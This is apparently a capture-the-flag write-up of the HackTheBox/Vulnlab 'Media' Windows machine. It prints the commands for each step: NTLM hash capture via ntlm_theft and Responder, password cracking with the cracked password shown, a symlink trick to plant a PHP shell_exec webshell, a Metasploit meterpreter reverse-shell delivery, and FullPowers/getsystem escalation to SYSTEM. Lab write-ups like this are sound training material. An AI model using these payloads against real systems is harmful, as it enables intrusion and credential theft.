

Media is a vulnlab machine imported to HackTheBox as a medium Windows box. I started with network enumeration with nmap, revealing this machine is running SSH, a website on port 80 and RDP.
Web enumeration reveals that I can upload any of media file type to let the user in the server review which I used wax file generated from ntlm_theft to force authentication from the machine to my machine and retrieve plaintext pass word of enox user via password cracking.
I used enox user credential to gain foothold on the machine via SSH and then I read the source code of the website which reveals the upload path of the files that could not be fetched which I created a symlink to abuse it and upload an aspx webshell to get a shell as Local Service.
Local Service is running under restricted token which I used FullPowers to recover default privilege of local service account including SeImpersonatePrivilege which I used meterpreter to abuse it and finally get a shell with SYSTEM and root the box.
I start with nmap scan without any flag to quickly scan for well-known port which reveals that this machine is running SSH, website and RDP.

I rerun nmap scan again but this time with -sCV flag for service enumeration and nmap script engine but it does not reveal much so I will have to dig into the website to gather more information.

Upon browsing the website, I use Wappalyzer to detect the techstack and it reveals that the box is Windows Server, and the website is using PHP which hosting it with Apache which is weird because we would expect Windows Server to host website using IIS.


After keep exploring the site, I can see that I can upload any file that compatible with Windows Media Player to let the team analyze it so there is a bot on the server that will run probably any file we upload with Windows Media Player.

Since I know that there is a bot on the server that will open a file with Windows Media Player than I will use ntlm_theft to create files for NTLMv2 callback/NTLMSSP authentication.
python ntlm_theft.py -g all -s 10.10.14.24 -f vdo
I upload the wax payload here since it can be used by Windows Media player and now what left is to setup a responder to capture NTLM hash.

After setup the responder, I recieved NTLMv2 hash of enox user right away.
sudo responder -I tun0
Using John The Ripper to crack NTLMv2 hash and now I have credential that can be used for initial access.
john --wordlist=/usr/share/wordlists/rockyou.txt enox_hash

Checking if I can connect to target using SSH with NetExec and it is confirm that I can get a foothold on this machine via SSH
nxc ssh 10.129.214.161 -u enox -p '1234virus@'

Using SSH to get the foothold and loot user flag
ssh -o "UserKnownHostsFile=/dev/null" -o "StrictHostKeyChecking=no" enox@$IP

I start enumerating the webroot first which there is a high chance that this website is running on other user context which I can use that for privilege escalation. which I can not upload any php webshell here but I should be able to read index.php to understand the behaviour of this website.

Upon reading the content of index.php, it reveals that there is no input validation on this website so I can upload anything on the website but to prevent potential webshell utilization, all files will be uploaded to C:/Windows/Tasks/Uploads/ inside the specific folder generated from firstname, lastname and email specify in the form which if I don't specify anything while uploading a file then it should be uploaded to the same folder everytime.

I tried upload multiple files here and all files are uploaded in the same folder.

To actually exploit this, I will create symbolic link from the uploaded folder to webroot which I should be able to utilize PHP reverse shell that I will upload with this symlink.

First, I'll remove all files and folders to remove any conflict when I created a symlink.
del d41d8cd98f00b204e9800998ecf8427e
rmdir d41d8cd98f00b204e9800998ecf8427e

Now I create a symlink from C:\Windows\Tasks\Uploads\d41d8cd98f00b204e9800998ecf8427e folder to webroot folder.
cmd /c mklink /J C:\Windows\Tasks\Uploads\d41d8cd98f00b204e9800998ecf8427e C:\xampp\htdocs

Next, I upload the simple webshell here with the upload functionaility of the website.
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>"; ?>
On the webroot, I can see that my webshell was really uploaded to webroot as expected.

I test my webshell by simply running whoami command to confirm which user is running the website which we can see that local service user is hosting the website.
curl http://10.129.214.161/commandshell.php?cmd=whoami


And beside that, it was hosted with restricted privielge as well.

Now to be able to get a reverse shell, I use web delivery module of metasploit framework to create powershell reverse shell payload.
use exploit/multi/script/web_delivery
set target 2
set payload windows/x64/meterpreter/reverse_tcp
set lhost tun0
set lport 443
run
Then I encode the payload with "URL encode" recipe from Cyberchef and now I get a shell as Local Service.
curl 'http://10.129.214.161/commandshell.php?cmd=powershell.exe%20-nop%20-w%20hidden%20-e%20<...SNIP...>'

Normally, Local Service account would have more privilege than this including SeAssignPrimaryTokenPrivilege and SeImpersonatePrivilege so I will use FullPowers to restore all privileges of Local Service which will be used to get SYSTEM privilege later.

I use the same payload hosting with web delivery module to execute reverse shell payload as Local Service with full privilege and now I have both dangerous privilege ready for potato attack.
FullPowers.exe -c "powershell.exe -nop -w hidden -e <...SNIP...>"

Since I use meterpreter as my reverse shell payload then I can use a single command to become SYSTEM like this
getsystem


Now I loot the root flag and root the box :D
https://labs.hackthebox.com/achievement/machine/1438364/718